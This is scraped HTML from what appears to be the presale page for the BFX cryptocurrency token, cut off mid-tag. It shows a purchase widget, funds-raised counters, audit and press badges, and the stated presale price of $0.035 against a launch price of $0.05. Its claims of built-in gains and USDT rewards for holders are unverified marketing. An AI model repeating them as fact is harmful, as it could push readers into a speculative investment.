#wistia_chrome_37 #wistia_grid_71_wrapper .w-css-reset-tree ul:before{display:none}
#wistia_chrome_37 #wistia_grid_71_wrapper .w-css-reset-tree ol:before{display:none}
#wistia_chrome_37 #wistia_grid_71_wrapper .w-css-reset-tree li:before{display:none}
#wistia_chrome_37 #wistia_grid_71_wrapper .w-css-reset-tree ul:after{display:none}
#wistia_chrome_37 #wistia_grid_71_wrapper .w-css-reset-tree ol:after{display:none}
#wistia_chrome_37 #wistia_grid_71_wrapper .w-css-reset-tree li:after{display:none}
#wistia_chrome_37 #wistia_grid_71_wrapper .w-css-reset-tree label{background-attachment:scroll;background-color:transparent;background-image:none;background-position:0 0;background-repeat:no-repeat;background-size:100% 100%;float:none;outline:none}
#wistia_chrome_37 #wistia_grid_71_wrapper .w-css-reset-tree button{background-attachment:scroll;background-color:transparent;background-image:none;background-position:0 0;background-repeat:no-repeat;background-size:100% 100%;border:0;border-radius:0;outline:none;position:static}
#wistia_chrome_37 #wistia_grid_71_wrapper .w-css-reset-tree img{border:0;display:inline-block;vertical-align:top;border-radius:0;outline:none;position:static}
#wistia_chrome_37 #wistia_grid_71_wrapper .w-css-reset-tree  button::-moz-focus-inner{border: 0;}
      #wistia_chrome_37 #wistia_grid_71_wrapper .w-css-reset-max-width-none-important{max-width:none!important}
      #wistia_chrome_37 #wistia_grid_71_wrapper .w-css-reset-button-important{color:var(--wistia-player-icon-color)!important;}
      #wistia_chrome_37 #wistia_grid_71_wrapper .w-css-reset-dialog-button-important{color:#fff!important;}
    &lt;/style&gt;&lt;/div&gt;&lt;/div&gt;&lt;div id=&quot;wistia_grid_71_front&quot;&gt;&lt;/div&gt;&lt;div id=&quot;wistia_grid_71_top_inside&quot;&gt;&lt;div id=&quot;wistia_grid_71_top&quot;&gt;&lt;/div&gt;&lt;/div&gt;&lt;div id=&quot;wistia_grid_71_bottom_inside&quot;&gt;&lt;div id=&quot;wistia_grid_71_bottom&quot;&gt;&lt;/div&gt;&lt;/div&gt;&lt;div id=&quot;wistia_grid_71_left_inside&quot;&gt;&lt;div id=&quot;wistia_grid_71_left&quot;&gt;&lt;/div&gt;&lt;/div&gt;&lt;div id=&quot;wistia_grid_71_right_inside&quot;&gt;&lt;div id=&quot;wistia_grid_71_right&quot;&gt;&lt;/div&gt;&lt;/div&gt;&lt;/div&gt;&lt;div id=&quot;wistia_grid_71_below&quot;&gt;&lt;/div&gt;&lt;style id=&quot;wistia_72_style&quot; type=&quot;text/css&quot; class=&quot;wistia_injected_style&quot;&gt;#wistia_grid_71_wrapper{-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;font-family:Arial,sans-serif;font-size:14px;height:100%;position:relative;text-align:left;width:100%;}
#wistia_grid_71_wrapper *{-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}
#wistia_grid_71_above{position:relative;}
#wistia_grid_71_main{display:block;height:100%;position:relative;}
#wistia_grid_71_behind{height:100%;left:0;position:absolute;top:0;width:100%;}
#wistia_grid_71_center{height:100%;overflow:hidden;position:relative;width:100%;}
#wistia_grid_71_front{display:none;height:100%;left:0;position:absolute;top:0;width:100%;}
#wistia_grid_71_top_inside{position:absolute;left:0;top:0;width:100%;}
#wistia_grid_71_top{width:100%;position:absolute;bottom:0;left:0;}
#wistia_grid_71_bottom_inside{position:absolute;left:0;bottom:0;width:100%;}
#wistia_grid_71_bottom{width:100%;position:absolute;top:0;left:0;}
#wistia_grid_71_left_inside{height:100%;position:absolute;left:0;top:0;}
#wistia_grid_71_left{height:100%;position:absolute;right:0;top:0;}
#wistia_grid_71_right_inside{height:100%;right:0;position:absolute;top:0;}
#wistia_grid_71_right{height:100%;left:0;position:absolute;top:0;}
#wistia_grid_71_below{position:relative;}&lt;/style&gt;&lt;/div&gt;&lt;/div&gt;&lt;style id=&quot;wistia_209_style&quot; type=&quot;text/css&quot; class=&quot;wistia_injected_style&quot;&gt;
      #wistia_chrome_37 ::cue {
        visibility: hidden;
      }
      #wistia_chrome_37 ::-webkit-media-text-track-container {
        visibility: hidden;
      }
      #wistia_chrome_37 ::-webkit-media-text-track-background {
        visibility: hidden;
      }
      #wistia_chrome_37 ::-webkit-media-text-track-display {
        visibility: hidden;
      }
    &lt;/style&gt;"></wistia-player></div></div></div><div class="flex justify-between items-center"><div class="flex justify-start pt-[20px] min-w-[350px] mt-3 pb-[0px] items-center space-x-[17px]"><button class="text-[#000] px-[30px] hover:opacity-[0.8] text-[16px] font-[800] border border-[#E6B005] hover:border-[#E6B005] rounded-[8px]  w-fit h-[50px]" style="background: linear-gradient(90deg, rgb(229, 174, 0) 0%, rgb(255, 213, 81) 100%);">Buy $BFX</button><button class="hover:text-[#000] hover:bg-[#E5AE00] px-[18px] text-[#E6B005] bg-transparent text-[16px] font-[500] border hover:border-[#E5AE00] border-[#E6B005]  rounded-[8px] !w-fit h-[50px]">How it works?</button><div class="2xl:flex xl:flex lg:flex md:flex sm:hidden hidden min-w-[200px]  flex-col items-end"><img class="max-w-[160px]" alt="" src="AOFA.2d6a45ef03ad83e03487.webp"><a href="https://blockchainfx.io/license.pdf" class="text-[12px] mr-[15px] underline text-[#fff] " target="_blank" rel="noopener noreferrer">Verify license</a></div></div><div class="flex mt-[-15px] items-start justify-between space-x-2 max-w-[580px] w-[100%]"><div><h3 class="text-[#fff] mb-[18px] font-inter leading-[185%] font-[400] text-center text-[16px]">Audited and Approved by</h3><div class="flex justify-center items-center space-x-[15px]"><img alt="certik" src="herosvg%20(1).svg"><img alt="coinsult" src="herosvg%20(2).svg"><img alt="SolidProof logo shield icon and text" src="herosvg%20(3).svg"></div></div><div class="flex items-center justify-center space-x-4"><div class=""><p class="text-[#fff] text-center mb-2 font-inter font-[400] text-[16px]">Verified Ratings</p><img class="object-cover" loading="lazy" alt="reviews" src="Avatar%20group.png"><div class="flex items-center mt-3 justify-center space-x-[10px] rounded-[10px]"><p class="text-[#fff] font-[400] text-[17.7px] leading-[100%]">4.87/5</p><img class="w-[82px] h-[15px]" loading="lazy" alt="star" src="stars.png"></div></div></div></div></div></div></div><div class="pt-[35px] bg-[#020B10]"><div class=""><div class="w-[100%] mx-auto"><div class="bg-[#020B10] flex relative z-[99] justify-center items-center h-[73.47] space-x-[25px] border border-[#262626] rounded-[13.357px] py-[25px] max-w-[1200px] w-[100%] mx-auto"><h3 class="text-[16.697px] font-[600] text-[#fff] tracking-[-0.267px]">Featured In:</h3><div class="flex flex-col items-center"><a href="https://coinmarketcap.com/community/articles/67d43c30c4a5810cf71d7406/" target="_blank" rel="noopener noreferrer"><img loading="lazy" class="h-[22px] brightness-0 invert-[.70] hover:brightness-100 hover:invert-0" alt="Featured" src="bnrhero%20(1).svg"></a></div><div class="flex flex-col items-center"><a href="https://www.binance.com/en/square/post/29811397309321" target="_blank" rel="noopener noreferrer"><img loading="lazy" class=" h-[22px] brightness-0 invert-[.70] hover:brightness-100 hover:invert-0" alt="Featured" src="bnrhero%20(2).svg"></a></div><div class="flex flex-col items-center"><a href="https://www.bitget.com/news/detail/12560604943063" target="_blank" rel="noopener noreferrer"><img loading="lazy" class="h-[22px] brightness-0 invert-[.70] hover:brightness-100 hover:invert-0" alt="Featured" src="bnrhero%20(8).svg"></a></div><div class="flex flex-col items-center"><a href="https://www.kucoin.com/news/flash/blockchainfx-presale-surpasses-10m-as-it-aims-to-outperform-sui-and-hyperliquid" target="_blank" rel="noopener noreferrer"><img loading="lazy" class="h-[22px] brightness-0 invert-[.70] hover:brightness-100 hover:invert-0" alt="Featured" src="bnrhero%20(11).svg"></a></div><div class="flex flex-col items-center"><a href="https://cointelegraph.com/press-releases/blockchainfx-raises-7-24m-in-presale-as-multi-asset-app-for-crypto-stocks-forex-launches-beta" target="_blank" rel="noopener noreferrer"><img loading="lazy" class="h-[30px]  brightness-0 invert-[.70] hover:brightness-100 hover:invert-0" alt="Featured" src="bnrhero%20(6).svg"></a></div><div class="flex flex-col items-center"><a href="https://hackernoon.com/best-crypto-to-buy-now-why-blockchainfxs-$0019-presale-could-outpace-sei-and-pengu" target="_blank" rel="noopener noreferrer"><img loading="lazy" class=" h-[20px] brightness-0 invert-[.70] hover:brightness-100 hover:invert-0" alt="Featured" src="bnrhero%20(9).svg"></a></div><div class="flex flex-col items-center"><a href="https://finbold.com/blockchainfx-raises-7-24m-in-presale-as-first-multi-asset-super-app-connecting-crypto-stocks-and-forex-goes-live-in-beta/" target="_blank" rel="noopener noreferrer"><img loading="lazy" class=" h-[16px] brightness-0 invert-[.70] hover:brightness-100 hover:invert-0" alt="Featured" src="bnrhero%20(7).svg"></a></div><div class="flex flex-col items-center"><a href="https://www.okx.com/learn/cardano-blockchainfx-presale-opportunity" target="_blank" rel="noopener noreferrer"><img loading="lazy" class="h-[20px] brightness-0 invert-[.70] hover:brightness-100 hover:invert-0" alt="Featured" src="full-okx-logo%201.svg"></a></div></div></div></div></div><div class="pt-[42px] pb-[25px] bg-[#020B10] min-h-[700px]" id="how-to-buy" data-scroll-target="bfx-presale"><div class="space-y-[30px] px-[40px] py-[26px] max-w-[1200px] w-[100%] mx-auto border border-[#575757] rounded-[41px] &lt;md:px-6 &lt;sm:px-4" id="Wallet"><div class="pb-[20px]"><div class="flex justify-center space-x-3 items-center"><h3 class="text-[40px] font-[700] text-[#fff] tracking-[-1px]">BFX Presale</h3><div class="w-[58px] h-[22px] flex justify-center items-start rounded-[7px] text-[14px] font-[600] text-[#fff]" style="background-color: rgb(233, 192, 61);"><span class="text-[38px] leading-[9%] !-mt-[1px] pr-[2px] animate-blink">.</span>Live</div></div><p class="text-[18px] font-[400]  w-[100%] text-center leading-[21px] text-[#fff] tracking-[-0.32px]"><span>BFX is the world's first cryptocurrency backed by a global multi-asset trading platform, <br> where holders receive USDT rewards anytime someone trades — even during the presale.</span></p></div><div class="flex justify-center gap-4 &lt;md:flex-col"><div class="flex flex-col max-w-[450px] gap-[10px] relative rounded-[6.419px] px-[33px] pt-[28px] 2xl:pb-[60px] xl:pb-[60px] lg:pb-[60px] md:pb-[60px] sm:pb-[20px] pb-[20px] border border-[#B0B0B0] w-[100%] mx-auto min-h-[600px] &lt;md:px-[20px] &lt;md:min-h-[400px]" style="background: linear-gradient(212deg, rgba(207, 207, 207, 0.25) 0.66%, rgba(23, 23, 23, 0.68) 49.48%, rgba(30, 30, 30, 0.22) 103.45%); border-radius: 26.227px; border: 0.663px solid rgb(255, 255, 255); backdrop-filter: blur(13.0315px);"><div class="flex justify-center space-x-2 items-center p-2 rounded-[50px] border"><button class="px-5 py-1 text-[10px] rounded-[30px] flex justify-center items-center bg-[#5C5C5C] text-[#fff] "><img class="mr-1" alt="buy bfx" src="tabicn%20(3).9b4971942b4273be46ce5cf6fb2514aa.svg">Buy</button><button class="px-5 py-1 text-[10px] rounded-[30px] flex justify-center items-center bg-[transparent] text-[#fff]  cursor-not-allowed" title="Connect your wallet" disabled=""><img class="mr-1" alt="Stake" src="tabicn%20(2).ad64280a61de28c41669acbaf9dfc9ad.svg">Stake</button><button class="px-5 py-1 text-[10px] rounded-[30px] flex justify-center items-center bg-[transparent] text-[#fff]  !cursor-not-allowed" title="Connect your wallet" disabled=""><img class="mr-1" alt="History" src="tabicn%20(1).fc3136075db70671da2d34862dff9864.svg">History</button></div><div class="w-[100%] absolute top-0 -translate-y-1/2 left-0 flex justify-evenly"><button class="text-[9.875px] text-center w-[100px] &lt;md:w-[80px] font-[700] h-[30.612px] border border-[#454545] flex items-center justify-center rounded-[6px] bg-[#000] text-[#fff]" title="">Buy BFX</button></div><div class="gap-[10px] justify-between flex flex-col relative w-full min-h-full isolate"><div class="px-[30px] py-[13px] space-y-[5px] border border-[#FBD914] rounded-[11px]" style="background: rgb(0, 0, 0);"><h3 class="text-center text-[#fff] text-[32.476px] leading-[100%] font-[700]  whitespace-nowrap">$14,370,808.45</h3><div class="pt-3"><div class="flex items-center justify-between pb-1"><span class="text-[#fff] text-[11.74px] font-[400] leading-[100%]">95.80% of softcap raised</span></div><div class="bg-gray-800 w-[100%] h-[10px] rounded-[20px]"><div class=" h-[10px] rounded-[20px]" style="width: 92.8054%; background: linear-gradient(90deg, rgb(229, 174, 0) 0%, rgb(255, 213, 81) 100%);"></div></div><div><p class="text-[#fff] text-end text-[9.74px] font-[400] leading-[150%]">$15,000,000</p></div></div><div class="space-y-[10px]"><h5 class="text-[#fff] text-[13px] text-center font-[400] leading-[100%]">23,812 Participants</h5></div></div><div class="text-[#fff] rounded-[8px] overflow-hidden"><div class="relative flex flex-col"><button class="flex items-center !justify-center rounded-[8px] px-[8px] py-[5px] gap-[6px] cursor-pointer transition-all h-8 bg-[#ededed]" style="background: rgba(176, 176, 176, 0.17);"><img class="w-[23px] h-[24px]" alt="" src="visacard.4834c5ac14384c509bfb407cdeae6833.svg"><img class="w-[18px] h-[18px]" alt="" src="card.599c2ef2ef3e90bb452c12bbe378ef04.svg"><div class="flex flex-col text-start"><span class="text-[11.688px] text-[#fff] font-[700] leading-[1] transition-colors">CARD</span><span class="text-[#777] text-[8.688px] font-[700] leading-[1] whitespace-nowrap transition-colors"></span></div></button></div></div><div class="grid grid-cols-3 justify-center gap-[8px] flex-wrap &lt;md:grid-cols-2"><div class="relative flex flex-col"><button class="flex items-center justify-start rounded-[8px] px-[8px] py-[5px] gap-[6px] cursor-pointer transition-all h-8 bg-[#ededed] !bg-[linear-gradient(90deg,_#E5AE00_0%,_#FFD551_100%)]" style="background: rgba(176, 176, 176, 0.17);"><img class="w-[18px] h-[18px]" alt="" src="eth.11f76b18ad83f22e654fb405324fdd20.svg"><div class="flex flex-col text-start"><span class="text-[11.688px] text-[#fff] font-[700] leading-[1] transition-colors !text-[#000]">ETH</span><span class="text-[#777] text-[8.688px] font-[700] leading-[1] whitespace-nowrap transition-colors !text-[#000]">ERC-20</span></div><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="#000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="w-3 h-3 flex-shrink-0 ml-auto transition-transform"><polyline points="6 9 12 15 18 9"></polyline></svg></button><div class="transition-opacity flex flex-col absolute top-full left-0 w-full bg-[#f9f9f9] border border-[#D3D3D3] z-10 max-h-48 overflow-y-auto opacity-0 pointer-events-none"><button class="flex items-center gap-x-[6px] py-2 px-2"><img class="w-[18px] h-[18px] object-cover" alt="" src="eth.11f76b18ad83f22e654fb405324fdd20.svg"><div class="flex flex-col text-start"><span class="text-[#545454] text-[11.688px] font-[700] leading-[1]">ETH</span><span class="text-[#777] text-[8.688px] font-[700] leading-[1] whitespace-nowrap">ERC-20</span></div></button><button class="flex items-center gap-x-[6px] py-2 px-2"><img class="w-[18px] h-[18px] object-cover" alt="" src="usdt.a73e7b574084e09ccf1e75b7c50f2612.svg"><div class="flex flex-col text-start"><span class="text-[#545454] text-[11.688px] font-[700] leading-[1]">USDT</span><span class="text-[#777] text-[8.688px] font-[700] leading-[1] whitespace-nowrap">ERC-20</span></div></button><button class="flex items-center gap-x-[6px] py-2 px-2"><img class="w-[18px] h-[18px] object-cover" alt="" src="shib.f5f758928a9a057ccccc3cb15763ec3c.svg"><div class="flex flex-col text-start"><span class="text-[#545454] text-[11.688px] font-[700] leading-[1]">SHIB</span><span class="text-[#777] text-[8.688px] font-[700] leading-[1] whitespace-nowrap">ERC-20</span></div></button><button class="flex items-center gap-x-[6px] py-2 px-2"><img class="w-[18px] h-[18px] object-cover" alt="" src="pepe.0f09909e129399b675ba818860c44d74.svg"><div class="flex flex-col text-start"><span class="text-[#545454] text-[11.688px] font-[700] leading-[1]">PEPE</span><span class="text-[#777] text-[8.688px] font-[700] leading-[1] whitespace-nowrap">ERC-20</span></div></button><button class="flex items-center gap-x-[6px] py-2 px-2"><img class="w-[18px] h-[18px] object-cover" alt="" src="usdc.c66a4f6a4e09097ff405a10d981d98a6.svg"><div class="flex flex-col text-start"><span class="text-[#545454] text-[11.688px] font-[700] leading-[1]">USDC</span><span class="text-[#777] text-[8.688px] font-[700] leading-[1] whitespace-nowrap">ERC-20</span></div></button></div></div><div class="relative flex flex-col"><button class="flex items-center justify-start rounded-[8px] px-[8px] py-[5px] gap-[6px] cursor-pointer transition-all h-8 bg-[#ededed]" style="background: rgba(176, 176, 176, 0.17);"><img class="w-[18px] h-[18px]" alt="" src="bnb.decfdf82822ebbcc56f6637d65dd6f45.svg"><div class="flex flex-col text-start"><span class="text-[11.688px] text-[#fff] font-[700] leading-[1] transition-colors">BNB</span><span class="text-[#777] text-[8.688px] font-[700] leading-[1] whitespace-nowrap transition-colors">BEP-20</span></div><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="#fff" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="w-3 h-3 flex-shrink-0 ml-auto transition-transform"><polyline points="6 9 12 15 18 9"></polyline></svg></button><div class="transition-opacity flex flex-col absolute top-full left-0 w-full bg-[#f9f9f9] border border-[#D3D3D3] z-10 max-h-48 overflow-y-auto opacity-0 pointer-events-none"><button class="flex items-center gap-x-[6px] py-2 px-2"><img class="w-[18px] h-[18px] object-cover" alt="" src="bnb.decfdf82822ebbcc56f6637d65dd6f45.svg"><div class="flex flex-col text-start"><span class="text-[#545454] text-[11.688px] font-[700] leading-[1]">BNB</span><span class="text-[#777] text-[8.688px] font-[700] leading-[1] whitespace-nowrap">BEP-20</span></div></button><button class="flex items-center gap-x-[6px] py-2 px-2"><img class="w-[18px] h-[18px] object-cover" alt="" src="busd.71c895c51f7e6b649f220689994e65a9.svg"><div class="flex flex-col text-start"><span class="text-[#545454] text-[11.688px] font-[700] leading-[1]">BUSD</span><span class="text-[#777] text-[8.688px] font-[700] leading-[1] whitespace-nowrap">BEP-20</span></div></button><button class="flex items-center gap-x-[6px] py-2 px-2"><img class="w-[18px] h-[18px] object-cover" alt="" src="usdt.a73e7b574084e09ccf1e75b7c50f2612.svg"><div class="flex flex-col text-start"><span class="text-[#545454] text-[11.688px] font-[700] leading-[1]">USDT</span><span class="text-[#777] text-[8.688px] font-[700] leading-[1] whitespace-nowrap">BEP-20</span></div></button><button class="flex items-center gap-x-[6px] py-2 px-2"><img class="w-[18px] h-[18px] object-cover" alt="" src="usdc.c66a4f6a4e09097ff405a10d981d98a6.svg"><div class="flex flex-col text-start"><span class="text-[#545454] text-[11.688px] font-[700] leading-[1]">USDC</span><span class="text-[#777] text-[8.688px] font-[700] leading-[1] whitespace-nowrap">BEP-20</span></div></button></div></div><div class="relative flex flex-col"><button class="flex items-center justify-start rounded-[8px] px-[8px] py-[5px] gap-[6px] cursor-pointer transition-all h-8 bg-[#ededed]" style="background: rgba(176, 176, 176, 0.17);"><img class="w-[18px] h-[18px]" alt="" src="usdt.a73e7b574084e09ccf1e75b7c50f2612.svg"><div class="flex flex-col text-start"><span class="text-[11.688px] text-[#fff] font-[700] leading-[1] transition-colors">USDT</span></div><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="#fff" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="w-3 h-3 flex-shrink-0 ml-auto transition-transform"><polyline points="6 9 12 15 18 9"></polyline></svg></button><div class="transition-opacity flex flex-col absolute top-full left-0 w-full bg-[#f9f9f9] border border-[#D3D3D3] z-10 max-h-48 overflow-y-auto opacity-0 pointer-events-none"><button class="flex items-center gap-x-[6px] py-2 px-2"><img class="w-[18px] h-[18px] object-cover" alt="" src="usdt.a73e7b574084e09ccf1e75b7c50f2612.svg"><div class="flex flex-col text-start"><span class="text-[#545454] text-[11.688px] font-[700] leading-[1]">USDT</span><span class="text-[#777] text-[8.688px] font-[700] leading-[1] whitespace-nowrap">ERC-20</span></div></button><button class="flex items-center gap-x-[6px] py-2 px-2"><img class="w-[18px] h-[18px] object-cover" alt="" src="usdt.a73e7b574084e09ccf1e75b7c50f2612.svg"><div class="flex flex-col text-start"><span class="text-[#545454] text-[11.688px] font-[700] leading-[1]">USDT</span><span class="text-[#777] text-[8.688px] font-[700] leading-[1] whitespace-nowrap">TRC-20</span></div></button><button class="flex items-center gap-x-[6px] py-2 px-2"><img class="w-[18px] h-[18px] object-cover" alt="" src="usdt.a73e7b574084e09ccf1e75b7c50f2612.svg"><div class="flex flex-col text-start"><span class="text-[#545454] text-[11.688px] font-[700] leading-[1]">USDT</span><span class="text-[#777] text-[8.688px] font-[700] leading-[1] whitespace-nowrap">SOLANA</span></div></button><button class="flex items-center gap-x-[6px] py-2 px-2"><img class="w-[18px] h-[18px] object-cover" alt="" src="usdt.a73e7b574084e09ccf1e75b7c50f2612.svg"><div class="flex flex-col text-start"><span class="text-[#545454] text-[11.688px] font-[700] leading-[1]">USDT</span><span class="text-[#777] text-[8.688px] font-[700] leading-[1] whitespace-nowrap">BEP-20</span></div></button></div></div><div class="relative flex flex-col"><button class="flex items-center justify-start rounded-[8px] px-[8px] py-[5px] gap-[6px] cursor-pointer transition-all h-8 bg-[#ededed]" style="background: rgba(176, 176, 176, 0.17);"><img class="w-[18px] h-[18px]" alt="" src="btc.d106103e5e59b4e2caebfad936d53049.svg"><div class="flex flex-col text-start"><span class="text-[11.688px] text-[#fff] font-[700] leading-[1] transition-colors">BTC</span><span class="text-[#777] text-[8.688px] font-[700] leading-[1] whitespace-nowrap transition-colors">BITCOIN</span></div></button></div><div class="relative flex flex-col"><button class="flex items-center justify-start rounded-[8px] px-[8px] py-[5px] gap-[6px] cursor-pointer transition-all h-8 bg-[#ededed]" style="background: rgba(176, 176, 176, 0.17);"><img class="w-[18px] h-[18px]" alt="" src="sol.55a59cbaeeadb1404d141dd56813adac.svg"><div class="flex flex-col text-start"><span class="text-[11.688px] text-[#fff] font-[700] leading-[1] transition-colors">SOL</span><span class="text-[#777] text-[8.688px] font-[700] leading-[1] whitespace-nowrap transition-colors">SOLANA</span></div><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="#fff" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="w-3 h-3 flex-shrink-0 ml-auto transition-transform"><polyline points="6 9 12 15 18 9"></polyline></svg></button><div class="transition-opacity flex flex-col absolute top-full left-0 w-full bg-[#f9f9f9] border border-[#D3D3D3] z-10 max-h-48 overflow-y-auto opacity-0 pointer-events-none"><button class="flex items-center gap-x-[6px] py-2 px-2"><img class="w-[18px] h-[18px] object-cover" alt="" src="sol.55a59cbaeeadb1404d141dd56813adac.svg"><div class="flex flex-col text-start"><span class="text-[#545454] text-[11.688px] font-[700] leading-[1]">SOL</span><span class="text-[#777] text-[8.688px] font-[700] leading-[1] whitespace-nowrap">SOLANA</span></div></button><button class="flex items-center gap-x-[6px] py-2 px-2"><img class="w-[18px] h-[18px] object-cover" alt="" src="usdt.a73e7b574084e09ccf1e75b7c50f2612.svg"><div class="flex flex-col text-start"><span class="text-[#545454] text-[11.688px] font-[700] leading-[1]">USDT</span><span class="text-[#777] text-[8.688px] font-[700] leading-[1] whitespace-nowrap">SOLANA</span></div></button><button class="flex items-center gap-x-[6px] py-2 px-2"><img class="w-[18px] h-[18px] object-cover" alt="" src="usdc.c66a4f6a4e09097ff405a10d981d98a6.svg"><div class="flex flex-col text-start"><span class="text-[#545454] text-[11.688px] font-[700] leading-[1]">USDC</span><span class="text-[#777] text-[8.688px] font-[700] leading-[1] whitespace-nowrap">SOLANA</span></div></button></div></div><div class="relative flex flex-col"><button class="flex items-center justify-start rounded-[8px] px-[8px] py-[5px] gap-[6px] cursor-pointer transition-all h-8 bg-[#ededed]" style="background: rgba(176, 176, 176, 0.17);"><div class="flex flex-col text-start"><span class="text-[11.688px] text-[#fff] font-[700] leading-[1] transition-colors">More</span></div><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="#fff" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="w-3 h-3 flex-shrink-0 ml-auto transition-transform"><polyline points="6 9 12 15 18 9"></polyline></svg></button><div class="transition-opacity flex flex-col absolute top-full left-0 w-full bg-[#f9f9f9] border border-[#D3D3D3] z-10 max-h-48 overflow-y-auto opacity-0 pointer-events-none"><button class="flex items-center gap-x-[6px] py-2 px-2"><img class="w-[18px] h-[18px] object-cover" alt="" src="xrp.4d4499a9966556374cb9ca76ab745911.svg"><div class="flex flex-col text-start"><span class="text-[#545454] text-[11.688px] font-[700] leading-[1]">XRP</span><span class="text-[#777] text-[8.688px] font-[700] leading-[1] whitespace-nowrap">XRP</span></div></button><button class="flex items-center gap-x-[6px] py-2 px-2"><img class="w-[18px] h-[18px] object-cover" alt="" src="doge.7008ccc79e0e6b2c87c5884c2d26b5f2.svg"><div class="flex flex-col text-start"><span class="text-[#545454] text-[11.688px] font-[700] leading-[1]">DOGE</span><span class="text-[#777] text-[8.688px] font-[700] leading-[1] whitespace-nowrap">DOGECOIN</span></div></button><button class="flex items-center gap-x-[6px] py-2 px-2"><img class="w-[18px] h-[18px] object-cover" alt="" src="ton.12b353358ab3ab13608bca59f51c0942.svg"><div class="flex flex-col text-start"><span class="text-[#545454] text-[11.688px] font-[700] leading-[1]">TON</span><span class="text-[#777] text-[8.688px] font-[700] leading-[1] whitespace-nowrap">TON CHAIN</span></div></button><button class="flex items-center gap-x-[6px] py-2 px-2"><img class="w-[18px] h-[18px] object-cover" alt="" src="trx.662bfc19c6a30c6efc9f658260b51964.svg"><div class="flex flex-col text-start"><span class="text-[#545454] text-[11.688px] font-[700] leading-[1]">TRX</span><span class="text-[#777] text-[8.688px] font-[700] leading-[1] whitespace-nowrap">TRC-20</span></div></button><button class="flex items-center gap-x-[6px] py-2 px-2"><img class="w-[18px] h-[18px] object-cover" alt="" src="ada.cf4ea2c1fe7adcd1083c08940684090d.svg"><div class="flex flex-col text-start"><span class="text-[#545454] text-[11.688px] font-[700] leading-[1]">ADA</span><span class="text-[#777] text-[8.688px] font-[700] leading-[1] whitespace-nowrap">CARDANO</span></div></button><button class="flex items-center gap-x-[6px] py-2 px-2"><img class="w-[18px] h-[18px] object-cover" alt="" src="usdt.a73e7b574084e09ccf1e75b7c50f2612.svg"><div class="flex flex-col text-start"><span class="text-[#545454] text-[11.688px] font-[700] leading-[1]">USDT</span><span class="text-[#777] text-[8.688px] font-[700] leading-[1] whitespace-nowrap">TRC-20</span></div></button><button class="flex items-center gap-x-[6px] py-2 px-2"><img class="w-[18px] h-[18px] object-cover" alt="" src="ltc.d76270cbdd0c73dd9cb171444fa174d5.svg"><div class="flex flex-col text-start"><span class="text-[#545454] text-[11.688px] font-[700] leading-[1]">LTC</span><span class="text-[#777] text-[8.688px] font-[700] leading-[1] whitespace-nowrap">LITECOIN</span></div></button><button class="flex items-center gap-x-[6px] py-2 px-2"><img class="w-[18px] h-[18px] object-cover" alt="" src="usdc.c66a4f6a4e09097ff405a10d981d98a6.svg"><div class="flex flex-col text-start"><span class="text-[#545454] text-[11.688px] font-[700] leading-[1]">USDC</span><span class="text-[#777] text-[8.688px] font-[700] leading-[1] whitespace-nowrap">BASE</span></div></button><button class="flex items-center gap-x-[6px] py-2 px-2"><img class="w-[18px] h-[18px] object-cover" alt="" src="eth.11f76b18ad83f22e654fb405324fdd20.svg"><div class="flex flex-col text-start"><span class="text-[#545454] text-[11.688px] font-[700] leading-[1]">ETH</span><span class="text-[#777] text-[8.688px] font-[700] leading-[1] whitespace-nowrap">BASE</span></div></button></div></div></div><div class="flex items-center justify-center space-x-1"><img class="w-[153px] h-[22px] object-cover" alt="other_cryptos" src="comcoin.0e41984140bac97e7084.webp"><p class="text-[9.673px] text-[#fff] font-[400]">+ Other Cryptos</p></div><div class="2xl:px-[24px] xl:px-[24px] lg:px-[24px] md:px-[24px] sm:px-[20px] px-[12px] py-[10px] rounded-[17.596px]" style="background: rgb(0, 0, 0);"><h4 class="text-center text-[#fff] 2xl:text-[12px] xl:text-[12px] lg:text-[12px] md:text-[12px] sm:text-[12px] text-[10px] leading-normal font-[700]">Presale Price = <span class="text-[#FBD914]">$0.035</span> <span class="px-1">|</span> Launch Price = <span class="text-[#FBD914]">$0.05</span></h4></div><div class="px-2 pb-2 rounded-[8px]" style="background: rgba(255, 255, 255, 0.09);"><div class="flex items-center justify-between px-1"><div class="w-[80%]"><label class="text-[#8D8D8D] text-[8.888px] font-[700] leading-[5.888px]">You Pay in ETH:</label><input class="h-[17.281px] w-[100%] text-[#fff] text-[14.85px] font-[700] outline-none bg-[transparent] placeholder:text-[#000] placeholder:opacity-50" placeholder="0" type="text" value="1"></div><div class="relative border px-[10px] mt-2 rounded-[50px] w-[90px]"><div class="justify-start flex h-[34px] items-center space-x-[3px]"><img class="w-[15.813px] h-[15.813px] object-cover" alt="token" src="eth.11f76b18ad83f22e654fb405324fdd20.svg"><div class="flex flex-col"><span class="text-[#fff] !overflow-hidden !text-clip text-[11.888px] font-[700]">ETH</span><span class="text-[#777] text-[8.688px] font-[900] leading-[1] whitespace-nowrap transition-colors">ERC-20</span></div></div></div></div></div><div class="px-2 pb-2 rounded-[8px]" style="background: rgba(255, 255, 255, 0.09); backdrop-filter: blur(12.1458px);"><div class="flex items-center justify-between px-1"><div class="w-[80%] "><label class="text-[#8D8D8D] text-[8.888px] font-[700] leading-[5.888px]">You Receive $BFX + <span class="cursor-pointer text-[#299A00] underline">Novice NFT</span></label><input class="h-[17.281px] w-[80%] text-[14.85px] font-[700] outline-none bg-[transparent] placeholder:text-[#FBD914] text-[#fff] placeholder:opacity-50" placeholder="0" type="text" value="66584.28"></div><div class="relative w-[90px] border rounded-[50px] mt-2 px-[10px] "><div class="justify-start flex h-[34px]  items-center space-x-[5px] cursor-pointer"><img class="w-[15.8px] h-[15.8px] object-cover" alt="blockchainfx" 